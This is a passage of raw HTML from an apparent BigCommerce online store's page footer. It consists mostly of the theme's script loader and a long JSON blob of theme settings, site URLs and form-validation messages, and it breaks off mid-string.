                <svg class="footer-payment-icon"><use href="#icon-logo-discover-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-mastercard-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-paypal-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-visa-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-applepay-dark"></use></svg>
        </div>

            <div data-content-region="ssl_site_seal--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_bottom--global"></div>
        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
        <script src="https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/dist/theme-bundle.main.js" nonce=""></script>
        <script nonce="">
            window.stencilBootstrap("page", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#E84445\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":10,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#E84445\",\"alsobought_product\":\"related\",\"navUser-color\":\"#ffffff\",\"bannerAdvTopHeader\":\"all\",\"social_icon_placement_bottom\":true,\"productpage_bulk_price_table\":false,\"show_powered_by\":false,\"topHeader-borderColor\":\"#454545\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"left\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#E84445\",\"color-textLink--hover\":\"#505050\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"\",\"navPages-categoriesItem-color\":\"#FFFFFF\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":true,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto_700\",\"icon--alt-color-hover\":\"#E84445\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#000000\",\"navPages-color\":\"#ffffff\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"250x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"30\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#000000\",\"paymentbuttons-paypal-shape\":\"rect\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#F1F1F1\",\"section4\":\"categories_list\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto_400\",\"topHeader_banner1\":true,\"paymentbuttons-paypal-label\":\"pay\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#E84445\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#E84445\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"all\",\"footer_show_pages\":-1,\"topBanner-backgroundColor\":\"#000000\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#ffffff\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":0,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#1a1a1a\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"special_products_columns\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"13\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":6,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#ffffff\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#1A1A1A\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Barlow_400\",\"supported_payment_methods\":[\"card\",\"paypal\"],\"carousel-arrow-bgColor\":\"#9C9C9C\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#111111\",\"categorypage_search\":\"show\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":8,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#ffffff\",\"carousel-slide0-position\":\"center\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":false,\"product_outstock_badge\":true,\"navPages_autoFit\":true,\"color_hover_product_sale_badges\":\"#e74c3c\",\"color-price\":\"#E84445\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"productpage_layout\":\"\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":false,\"footer_show_contact\":true,\"body-font\":\"Google_Roboto_400,500,700\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#E84445\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#E84445\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto_400\",\"headings-font\":\"Google_Roboto_700\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#FFA500\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":true,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":true,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"dark\",\"optimizedCheckout-logo-size\":\"250x100\",\"navPages_banners\":false,\"categoriesList_subCount\":0,\"footer-color\":\"#FFFFFF\",\"card-title-color\":\"#000000\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":false,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":24,\"alert-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_show_new\":false,\"product_uniform\":true,\"show_shop_by_price\":false,\"default_image_brand\":\"img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":true,\"specialProductsColumns_products_count\":3,\"bannerAfterAddToCartButton\":\"all\",\"section5\":\"bc_banner_home_3\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#111111\",\"optimizedCheckout-link-hoverColor\":\"#002E52\",\"product_size\":\"608x608\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":true,\"carousel_vid0\":\"\",\"fontSizeH3\":\"25\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#e74c3c\",\"price_ranges\":true,\"container-border-global-color-dark\":\"#454545\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"\",\"header-backgroundColor\":\"#111111\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#F1F1F1\",\"productpage_thumbnails_count\":4,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":true,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#E84445\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"center\",\"add_to_cart_popup\":\"mini\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":true,\"productsByCategorySortingTabs_show_reviews\":false,\"section6\":\"blog_recent\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#ffffff\",\"brandspage_layout\":\"\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"all\",\"instantload\":false,\"blog_size\":\"1280x400\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"disable\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"applepay\",\"paypal-credit\",\"paypal-venmo\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":4,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#1A1A1A\",\"show_bulk_order_mode\":false,\"show_product_quick_view\":false,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":false,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#E84445\",\"optimizedCheckout-show-logo\":\"custom\",\"carousel-description-color\":\"#111111\",\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"\",\"specialProductsColumns_show_featured\":true,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"590x590\",\"blog_count\":5,\"quickSearch-borderColor\":\"#E84445\",\"show_accept_applepay\":true,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":false,\"topHeader-color\":\"#FFFFFF\",\"searchpage_products_per_page\":12,\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto_400\",\"storeName-color\":\"#ffffff\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":9,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":0,\"navUser_wishlist\":false,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":0,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":false,\"fontSizeH4\":\"20\",\"optimizedCheckout-header-backgroundColor\":\"#000000\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#9C9C9C\",\"productpage_similar_by_views_count\":5,\"card_info\":\"\",\"show_accept_amazon\":false,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e6e6e6\",\"navPages-color-hover\":\"#eeeeee\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"topright\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#dcdcdc\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":true,\"footer_show_aboutus\":true,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#E84445\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#E84445\",\"section9\":\"\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-6da6f/images/stencil/{:size}/logo-light_1566596812__56043.png\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#888888\",\"icon-color\":\"#ffffff\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#DFDFDF\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":10,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"bc_banner_home_2\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#E84445\",\"topHeader_account\":false,\"nl_popup_hide\":\"120\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#F2F2F2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":false,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#ffffff\",\"topBanner-backgroundColorGradient\":\"#000000\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":true,\"navPages_categoriesItem_text\":\"Shop Products\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"center\",\"button--primary-color\":\"#ffffff\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":true,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":false,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"all\",\"footer_show_categories\":0,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#FFFFFF\",\"productsByCategorySortingTabs_catIDs\":\"28,39,89,78,40\",\"bannerBeforeDescription\":\"all\",\"icon-backgroundColor-hover\":\"#ffa500\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"specialProductsTab_show_new\":true,\"carousel-dot-color-active\":\"#FFFFFF\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"all\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#FFFFFF\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#E84445\",\"product_image_responsive\":false,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400,500,700\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#E84445\",\"csspreload\":\"\",\"layout\":\"default\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"navPages_standard\":true,\"fontSizeH1\":\"35\",\"categorypage_search_subs\":false,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"center\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#E84445\",\"productsByCategorySortingTabs_active\":\"featured\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#E84445\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"products_by_category_sorting_tabs\",\"navUser-indicator-backgroundColor\":\"#E84445\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#E84445\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":true,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#E84445\",\"icon-backgroundColor\":\"#ffc34b\",\"specialProductsTab_active_tab\":\"featured\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#E84445\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":false,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"center\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#1a1a1a\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"fullwidth\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"\",\"alert-color-alt\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":false,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#E84445\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#F2F2F2\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":true,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#000000\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":3,\"productpage_custom_fields_hide_special\":true,\"color-textSecondary\":\"#a5a5a5\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":true,\"productsByCategorySortingTabs_products\":4},\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.technoglowproducts.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.technoglowproducts.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.technoglowproducts.com\",\"cartId\":null,\"template\":\"pages/page\",\"pageType\":\"page\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and 